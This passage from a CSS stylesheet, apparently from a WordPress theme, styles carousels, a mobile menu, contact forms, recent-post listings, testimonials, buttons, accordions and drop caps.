.tm_bread_crumb li:last-child {
  margin: 0;
}
@media (max-width: 74.9375rem) {
  .tm_bread_crumb {
    display: none;
  }
}
/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
/*
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
  height: auto !important;
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .owl-carousel {
  display: block;
}
/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: preserve-3d;
}
/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  transform: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-controls {
  text-align: center;
}
.owl-controls .owl-dot {
  position: relative;
  z-index: 99;
  width: 12px;
  height: 12px;
  display: inline-block;
  vertical-align: top;
  margin: 0 3px;
  background-color: rgba(255, 255, 255, 0.4);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.owl-controls .owl-dot.active {
  background-color: #FFFFFF;
}
.snap-content {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: auto;
  height: auto;
  z-index: 2;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.snap-drawers {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: auto;
  height: auto;
}
.snap-drawer {
  position: fixed;
  top: 0;
  right: auto;
  bottom: 0;
  left: auto;
  width: 266px;
  height: auto;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transition: width 0.3s ease;
  -moz-transition: width 0.3s ease;
  -ms-transition: width 0.3s ease;
  -o-transition: width 0.3s ease;
  transition: width 0.3s ease;
}
.snap-drawer-left {
  left: 0;
  z-index: 1;
}
.snap-drawer-right {
  right: 0;
  z-index: 1;
}
.snapjs-left .snap-drawer-right,
.snapjs-right .snap-drawer-left {
  display: none;
}
.snapjs-expand-left .snap-drawer-left,
.snapjs-expand-right .snap-drawer-right {
  width: 100%;
}
.snapjs-left .snap-drawer-left,
.snapjs-right .snap-drawer-right {
  display: block !important;
}
/*--------------------------------------------
Mobile Menu
----------------------------------------------*/
#open-left {
  font-size: 20px;
  line-height: 1;
  cursor: pointer;
  position: relative;
  z-index: 2;
}
.snap-drawers {
  background-color: #fff;
}
@media (min-width: 75rem) {
  .snapjs-left .snap-drawers {
    display: none;
  }
}
.mobile-menu .sub-menu-toggle {
  display: none;
}
.mobile-menu > ul > li > a {
  padding-left: 20px;
  padding-right: 20px;
}
.mobile-menu > ul li.menu-item {
  display: block;
  position: relative;
}
.mobile-menu > ul li.menu-item > a {
  display: block;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #EEEEEE;
}
.mobile-menu > ul li.menu-item:last-child {
  border: none;
}
.mobile-menu > ul li.menu-item .sub-menu {
  display: none;
  padding-left: 20px;
  margin-left: 0;
}
.mobile-menu > ul li.menu-item .sub-menu li.badge:after {
  font-size: 9px;
  top: 0;
  right: 25px;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.mobile-menu > ul li.menu-item.menu-item-has-children > .sub-menu-toggle {
  display: block;
  position: absolute;
  top: -1px;
  right: 0;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
  outline: 0;
  border: 1px solid #eee;
}
.mobile-menu > ul li.menu-item.menu-item-has-children > .sub-menu-toggle:before {
  display: inline-block;
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mobile-menu > ul li.menu-item.expand > .sub-menu-toggle {
  background-color: #eee;
}
.mobile-menu > ul li.menu-item.expand > .sub-menu-toggle:before {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.mobile-menu > ul li.menu-item.mega-menu .sub-menu {
  border-bottom: 1px solid #eee;
  padding: 0;
}
.mobile-menu > ul li.menu-item.mega-menu .menu-item-object-tm_mega_menu {
  padding-top: 0;
}
.mobile-menu > ul li.menu-item.mega-menu .vc_row-fluid,
.mobile-menu > ul li.menu-item.mega-menu .vc_row[data-vc-full-width] {
  left: 0 !important;
  width: 100% !important;
  padding: 20px !important;
  margin: 0 !important;
}
.mobile-menu > ul li.menu-item.mega-menu .vc_row-fluid .vc_row,
.mobile-menu > ul li.menu-item.mega-menu .vc_row[data-vc-full-width] .vc_row {
  margin: 0 !important;
}
.mobile-menu > ul li.menu-item.mega-menu .vc_row {
  padding-top: 20px !important;
  padding-bottom: 20px !important;
}
.mobile-menu > ul li.menu-item.mega-menu .vc_row .wpb_column {
  padding: 0 !important;
}
.mobile-menu > ul li.menu-item.mega-menu .vc_row .vc_row {
  margin: 0 !important;
  padding: 0 !important;
}
.mobile-menu > ul li.menu-item.mega-menu .col-20 {
  width: 100% !important;
  padding: 0 !important;
}
.mobile-menu > ul li.menu-item.mega-menu ul {
  padding-bottom: 10px;
}
.mobile-menu > ul li.menu-item.mega-menu ul li {
  list-style-type: none;
  padding-top: 10px;
}
.mobile-menu > ul li.menu-item.mega-menu .woocommerce .products li {
  width: 100%;
  padding: 0 !important;
}
.mobile-menu > ul li.menu-item.mega-menu .post-simple-layout {
  padding: 0;
}
.mobile-menu > ul li.menu-item.mega-menu.expand {
  margin-bottom: 10px;
}
.mobile-menu > ul li.menu-item.mega-menu.expand .sub-menu {
  padding-bottom: 0;
}
@media (max-width: 47.9375rem) {
  .mobile-menu .sub-menu li .post-simple-layout > .row > [class*="col"] .post {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-bottom: 30px;
  }
  .mobile-menu .sub-menu li .post-simple-layout > .row > [class*="col"]:last-child .post {
    margin-bottom: 0;
  }
}
@media (min-width: 48rem) and (max-width: 61.9375rem) {
  .mobile-menu .sub-menu li .post-simple-layout > .row > [class*="col"] {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }
}
@media (min-width: 62rem) and (max-width: 74.9375rem) {
  .mobile-menu .sub-menu li .post-simple-layout > .row > [class*="col"] {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }
}
/*--------------------------------------------------------------
Form
--------------------------------------------------------------*/
select,
textarea,
input {
  display: inline-block;
  padding: 15px 25px;
  margin-bottom: 15px;
  vertical-align: top;
  font-size: 14px;
  width: 100%;
  max-width: 100%;
  border: 1px solid #eee;
  font-family: inherit;
  letter-spacing: inherit;
}
textarea {
  resize: vertical;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #999;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #999;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #999;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #999;
}
input,
select,
textarea {
  box-shadow: none;
  color: #111;
  width: 100%;
}
textarea {
  height: 200px;
}
input:focus,
textarea:focus {
  outline: none;
  background-color: #FFFFFF;
}
input[type="checkbox"],
input[type="image"],
input[type="radio"] {
  width: auto;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background-color: #333;
  border: none;
  color: #fff;
  cursor: pointer;
  padding: 15px 20px;
  width: auto;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: .05em;
}
button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover {
  color: #fff;
}
/*--------------------------------------------
Contact Form
----------------------------------------------*/
.contact-detail span[class*='pe-7s'] {
  font-family: 'Lato';
}
.contact-detail span[class*='pe-7s']:before {
  font-family: 'Pe-icon-7-stroke';
  color: #1573D1;
  font-size: 24px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.contact-detail.dark,
.contact-detail.dark span[class*='pe-7s']:before {
  color: #fff;
}
.contact-detail.dark p {
  margin-bottom: 15px;
  line-height: 1.5em;
}
.wpcf7-form .plan-form select,
.wpcf7-form .plan-form input {
  margin-bottom: 20px;
}
.wpcf7-form .plan-form select {
  padding: 13px 25px;
}
.wpcf7-form .row {
  margin: 0 -5px;
}
.wpcf7-form [class*='col-'] {
  padding: 0 5px;
}
.wpcf7-form textarea {
  height: 210px;
}
.wpcf7-form input {
  margin-bottom: 10px;
}
.wpcf7-form span.wpcf7-not-valid-tip {
  margin-bottom: 10px;
}
.wpcf7-form select,
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form textarea {
  background-color: #fff;
  color: #999999;
}
.form-contact-dark .wpcf7-form input {
  margin-bottom: 20px;
}
.form-contact-dark .wpcf7-form select,
.form-contact-dark .wpcf7-form input[type="text"],
.form-contact-dark .wpcf7-form input[type="email"],
.form-contact-dark .wpcf7-form textarea {
  background-color: #26333E;
  border-color: #26333E;
  color: #fff;
}
.form-contact-dark .wpcf7-form textarea {
  height: 140px;
}
.form-contact-dark .wpcf7-form .row [class*='col-'] {
  padding: 0 10px;
}
.form1 select,
.form1 textarea,
.form1 input {
  background-color: #65656F;
  color: #FFFFFF;
  border: none;
}
.form1 select:focus,
.form1 textarea:focus,
.form1 input:focus {
  background-color: #FFFFFF;
  color: #888;
}
.form1 input:-moz-placeholder,
.form1 textarea:-moz-placeholder {
  color: #fff;
}
.form1 input::-moz-placeholder,
.form1 textarea::-moz-placeholder {
  color: #fff;
}
.form1 input:-ms-input-placeholder,
.form1 textarea:-ms-input-placeholder {
  color: #fff;
}
.form1 input::-webkit-input-placeholder,
.form1 textarea::-webkit-input-placeholder {
  color: #fff;
}
.custom-button {
  background-color: #fff;
  font-size: 12px;
  border: 2px solid;
  color: #1674D1;
  padding: 18px 25px;
  margin-left: 10px;
  border-radius: 0 !important;
  text-transform: uppercase;
  font-weight: 900;
  font-family: 'Lato';
}
.custom-button:hover {
  background-color: #1674D1;
  color: #fff;
}
.link-black {
  color: #111;
}
.link-black:hover {
  color: #1674D1;
}
@media (min-width: 75rem) {
  .social-menu.link-white {
    margin-left: -30px;
  }
}
.social-menu.link-white a:before {
  color: #fff;
  font-size: 20px;
}
.social-menu.link-white a:hover:before {
  color: #86BCF2;
}
/*--------------------------------------------
Recent Posts
----------------------------------------------*/
.recent-posts__item {
  margin-bottom: 50px;
  position: relative;
  background-color: #fff;
}
.recent-posts__item .col-md-6 {
  padding: 0;
  margin: 0;
}
.recent-posts__item .recent-posts-desc {
  width: 50%;
  display: inline-block;
  padding: 40px 35px 0;
}
.recent-posts__item .recent-posts-desc .dates {
  display: inline-block;
  background-color: #1674D1;
  color: #fff;
  height: 70px;
  width: 70px;
  letter-spacing: 0.3em;
  padding: 15px 0 0 15px;
}
.recent-posts__item .recent-posts-desc .dates span {
  display: block;
  text-transform: uppercase;
  line-height: 1.2em;
  font-size: 12px;
}
.recent-posts__item .recent-posts-desc .post-meta {
  margin: 15px 0 8px;
}
.recent-posts__item .recent-posts-desc .post-meta span {
  margin-right: 20px;
}
.recent-posts__item .recent-posts-desc .post-meta span,
.recent-posts__item .recent-posts-desc .post-meta span a {
  text-transform: uppercase;
  font-size: 11px;
  color: #AAAAAA;
  letter-spacing: 0.3em;
}
.recent-posts__item .recent-posts-desc h4 {
  margin-bottom: 10px;
}
.recent-posts__item .recent-posts-desc h4 a {
  font-size: 18px;
  text-transform: uppercase;
  color: #111;
}
.recent-posts__item .recent-posts-desc .entry-excerpt,
.recent-posts__item .recent-posts-desc .entry-excerpt p {
  line-height: 1.6em;
}
.recent-posts__item.row:nth-child(even) .recent-posts__thumb {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
.recent-posts__item.row:nth-child(even) .recent-posts__thumb:after {
  background: url('../images/pre_thumb-02.png') repeat-y center right;
  left: 0;
}
@media (max-width: 74.9375rem) {
  .recent-posts__item .recent-posts__thumb,
  .recent-posts__item .recent-posts-desc {
    width: 100% !important;
  }
  .recent-posts__item .recent-posts-desc {
    padding-bottom: 20px !important;
  }
  .recent-posts__item .recent-posts__thumb {
    -webkit-order: 1 !important;
    -ms-flex-order: 1 !important;
    order: 1 !important;
  }
  .recent-posts__item .recent-posts__thumb:after {
    display: none;
  }
}
.recent-posts__item .recent-posts__thumb {
  display: inline-block;
  width: 50%;
  float: left;
  position: relative;
}
.recent-posts__item .recent-posts__thumb:after {
  content: '';
  background: url('../images/pre_thumb.png') repeat-y center left;
  height: 100%;
  width: 27px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
}
.recent-posts__item .recent-posts__thumb a:before {
  content: '';
  opacity: 0;
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.recent-posts__item .recent-posts__thumb a img {
  width: 100%;
  max-height: 383px;
}
.recent-posts__item:hover .recent-posts__thumb:before {
  opacity: 1;
}
.recent-posts__item:hover .recent-posts__thumb:after {
  opacity: 1;
}
.recent-posts__item:hover .recent-posts__thumb a:before {
  opacity: .8;
}
.recent-posts.type_2 h3 {
  letter-spacing: normal;
  font-weight: normal;
  margin-bottom: 20px;
}
.recent-posts.type_2 .entry-meta {
  margin-bottom: 20px;
}
.recent-posts.type_2 .entry-meta span {
  padding-right: 10px;
}
.recent-posts.type_2 .entry-meta i {
  margin-right: 5px;
}
.recent-posts.type_2 .entry-excerpt {
  color: #858585;
}
.recent-posts.type_3 .post-thumb {
  margin: 0;
}
.recent-posts.type_3 .contain-info {
  background-color: #F7F7F7;
  padding: 30px 20px;
  text-align: center;
}
.recent-posts.type_3 h3 {
  letter-spacing: normal;
  font-weight: normal;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 0.3em;
  line-height: 1.3em;
}
.recent-posts.type_3 h3 a {
  color: #111111;
}
.recent-posts.type_3 .entry-meta {
  margin-bottom: 20px;
}
.recent-posts.type_3 .entry-meta span {
  padding-right: 10px;
}
.recent-posts.type_3 .entry-meta i {
  margin-right: 5px;
}
.recent-posts.type_3 .entry-excerpt {
  color: #858585;
}
.thememove_testimonials {
  text-align: center;
}
.thememove_testimonials.skin-dark .testimonials-text {
  color: #1674D1;
}
.thememove_testimonials.skin-dark cite.author span {
  color: #fff;
}
.thememove_testimonials .quote {
  padding: 20px;
}
.thememove_testimonials blockquote {
  margin: 0;
  padding: 0 0 20px;
  color: #888888;
  font-style: normal;
  font-size: 24px;
  font-weight: 400;
  letter-spacing: 0.05em;
  line-height: 1.6em;
  color: #444;
  border: none;
}
.thememove_testimonials blockquote:before {
  display: none !important;
}
.thememove_testimonials .avatar {
  border-radius: 50%;
  max-width: 60px;
}
.thememove_testimonials .author {
  display: block;
  padding: 15px 20px;
  line-height: 1;
  position: relative;
}
.thememove_testimonials .author:after {
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 68px 0 0 30px;
  border-color: transparent transparent transparent transparent;
  position: absolute;
  top: 0;
  right: -30px;
}
.thememove_testimonials .author span:first-child {
  display: block;
  font-size: 14px;
  color: #111;
  margin-bottom: 20px;
  letter-spacing: 0.3em;
}
.thememove_testimonials .author span:last-child {
  font-style: normal;
  font-size: 15px;
  font-weight: 400;
  color: #999;
  etter-spacing: 0.05em;
}
.thememove_testimonials .owl-controls .owl-nav .owl-prev,
.thememove_testimonials .owl-controls .owl-nav .owl-next {
  display: inline-block;
  padding: 0 3px;
  color: #1674D1;
  font-size: 0;
}
.thememove_testimonials .owl-controls .owl-nav .owl-prev:after,
.thememove_testimonials .owl-controls .owl-nav .owl-next:after {
  font-size: 50px;
  font-family: 'Pe-icon-7-stroke';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.thememove_testimonials .owl-controls .owl-nav .owl-prev:after {
  content: "\e687";
}
.thememove_testimonials .owl-controls .owl-nav .owl-next:after {
  content: "\e685";
}
.thememove-icon-box.type2 .vc_icon_element,
.thememove-icon-box.type2 .vc_thememove_icon {
  float: left;
  margin-right: 20px;
  padding-top: 10px;
}
.thememove-icon-box .vc_icon_element {
  margin-bottom: 0;
}
.thememove-icon-box .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {
  width: 2em;
  margin-right: 10px;
}
.thememove-icon-box .vc_thememove_icon,
.thememove-icon-box .vc_vc_custom_heading,
.thememove-icon-box .vc_icon_element,
.thememove-icon-box h1,
.thememove-icon-box h2,
.thememove-icon-box h3,
.thememove-icon-box h4,
.thememove-icon-box h5,
.thememove-icon-box h6 {
  display: inline-block !important;
  vertical-align: middle;
}
.section-title {
  letter-spacing: 0.05em;
}
h1.text-order,
h2.text-order,
h3.text-order,
h4.text-order,
h5.text-order,
h6.text-order {
  position: absolute;
  bottom: 10px;
  right: 20px;
  letter-spacing: 0.05em;
}
.polygon-grid .eg-polygon-skin-01-element-1-a {
  z-index: 2;
}
.polygon-grid .esg-bc {
  z-index: 1;
}
.polygon-grid .minimal-light .esg-navigationbutton,
.polygon-grid .minimal-light .esg-navigationbutton:hover {
  padding: 56px 0;
  border: none;
  background-color: #1674D1;
  color: #fff;
  font-size: 12px;
  font-family: 'Lato';
  border-radius: 0;
  margin: 0;
  width: 100%;
  letter-spacing: 0.3em;
}
.polygon-grid .minimal-light .esg-navigationbutton:hover {
  background-color: #1680E6;
}
.contain-gallery {
  background-repeat: no-repeat;
}
.contain-gallery .esg-navigationbutton.esg-loadmore {
  padding: 13px 20px;
  background-color: #fff;
  font-size: 12px;
  border: 2px solid;
  color: #1674D1;
  padding: 18px 25px;
  margin-left: 10px;
  border-radius: 0 !important;
  text-transform: uppercase;
  font-weight: 900;
  font-family: 'Lato';
  line-height: 1em;
  margin-top: 60px;
}
.contain-gallery .esg-navigationbutton.esg-loadmore:hover {
  background-color: #1674D1;
  color: #fff;
}
.contain-gallery .esg-navigationbutton.esg-loadmore:hover {
  background-color: #1674D1;
  color: #fff;
}
.contain-gallery .esg-filters .esg-filter-wrapper {
  margin: 0 0 45px 0;
}
.contain-gallery .esg-filters .esg-filter-wrapper .esg-filterbutton {
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 0 15px 0 15px;
  line-height: 1em;
  border: none;
  border-left: 1px solid #999;
}
.contain-gallery .esg-filters .esg-filter-wrapper .esg-filterbutton:first-child {
  border: none;
}
.contain-gallery .esg-filters .esg-filter-wrapper .esg-filterbutton.selected span,
.contain-gallery .esg-filters .esg-filter-wrapper .esg-filterbutton:hover span {
  color: #1674D1;
}
.contain-gallery .esg-filters .esg-filter-wrapper .esg-filterbutton span {
  color: #999;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.2em;
  letter-spacing: 0.05em;
}
.eg-polygon-skin-01-element-1-a.esg-absolute {
  z-index: 99;
}
.compose-mode .vc_element.vc_thememove_button {
  display: inline-block;
}
.btn.medium {
  padding: 8px 25px;
}
.btn.skin-white {
  color: #fff;
  border-color: #fff;
  background: none;
}
.btn.skin-white:hover {
  color: #1674D1;
  border-color: #fff;
  background-color: #fff;
}
.btn.skin-green {
  color: #2DB200;
  border-color: #2DB200;
  background: none;
}
.btn.skin-green:hover {
  color: #fff;
  border-color: #2DB200;
  background-color: #2DB200;
}
.btn.skin-fill-white {
  color: #1674D1;
  border-color: #fff;
  background-color: #fff;
}
.btn.skin-fill-white:hover {
  color: #1674D1;
  border-color: #f5f5f5;
  background-color: #f5f5f5;
}
.btn.skin-fill-white.has-icon i {
  background-color: #fff;
  color: #1674D1;
}
.btn.skin-fill-blue {
  color: #fff;
  border-color: #1674D1;
  background-color: #1674D1;
}
.btn.skin-fill-blue:hover {
  color: #fff;
  border-color: #458bd1;
  background-color: #458bd1;
}
.btn.skin-fill-blue.has-icon i {
  background-color: #fff;
  color: #1674D1;
}
.btn.skin-fill-black {
  color: #fff;
  border-color: #111;
  background-color: #111;
}
.btn.skin-fill-black:hover {
  color: #fff;
  border-color: #333;
  background-color: #333;
}
.btn.skin-fill-black.has-icon i {
  background-color: #fff;
  color: #111;
}
.btn.has-icon {
  position: relative;
  padding-right: 80px;
}
.btn.has-icon i {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 50px;
  background-color: #1674D1;
  color: #fff;
  font-size: 20px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.section-btn-contain {
  margin-top: -15px;
}
.section-btn-contain .btn {
  margin-right: 20px;
}
.section-text {
  letter-spacing: 0.15em;
}
@media (max-width: 74.9375rem) {
  .vc_row.wpb_row {
    background-size: cover !important;
  }
}
@media (min-width: 75rem) {
  .vc_row.lg-margin-out-70 {
    margin-left: -70px !important;
    margin-right: -70px !important;
  }
}
.vc_tta-accordion .vc_tta-panels .vc_tta-panel:last-child {
  margin-bottom: 0 !important;
}
.vc_tta-accordion.skin-dark.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel {
  margin-bottom: 10px;
}
.vc_tta-accordion.skin-dark.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
.vc_tta-accordion.skin-dark.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  border-color: #333;
}
.vc_tta-accordion.skin-dark.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading a {
  color: #fff;
}
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel {
  margin-bottom: 10px;
}
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-body {
  border-top: none;
}
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading:hover {
  border-bottom: none;
  background: none;
}
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading a,
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading:hover a {
  color: #1674D1;
}
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {
  content: "\e689";
}
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  border-color: #eee;
}
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
  padding: 0 20px 30px 60px;
}
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  border-radius: 0;
  padding: 8px 0;
}
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {
  font-family: 'Pe-icon-7-stroke';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  content: "\e685";
  font-size: 26px;
  border: none;
}
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {
  display: none;
}
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {
  background: none;
}
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading a {
  color: #111;
}
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading a span {
  font-size: 15px;
  padding-left: 15px;
  display: block;
  line-height: 1.5em;
}
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading a:hover {
  color: #1674D1;
}
.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
  background: none;
}
.polygon-sep-icon {
  display: inline-block;
  width: 32px;
  height: 32px;
  background: url("../images/separate-icon.png") no-repeat center center;
}
.drop-caps.skin2:first-letter {
  color: #fff;
  background: #1674D1;
  border-color: #1674D1;
}
.drop-caps.skin3:first-letter {
  color: #fff;
  background: #111;
  border-color: #111;
}
.drop-caps.skin4:first-letter,
.drop-caps.skin5:first-letter {
  font-size: 60px;
  padding: 0 10px 0px 0;
  background: none;
  border: none;
  margin-top: -16px;
  line-height: 1em;
}
.drop-caps.skin4:first-letter {
  color: #111;
}
.drop-caps.skin5:first-letter {
  color: #1674D1;
}
.drop-caps:first-letter {
  color: #111;
  background: transparent;
  display: block;
  padding: 3px 20px;
  float: left;
  margin-right: 10px;
  margin-top: -22px;
  font-size: 32px;
  border: 2px solid #eee;
}
.polygon-list ol li {
  line-height: 2.5em;
}
.polygon-list ul li {
  line-height: 2.5em;
  list-style-type: none;
}
.polygon-list.type1 li,
.polygon-list.type2 li,
.polygon-list.type3 li {
  position: relative;
}
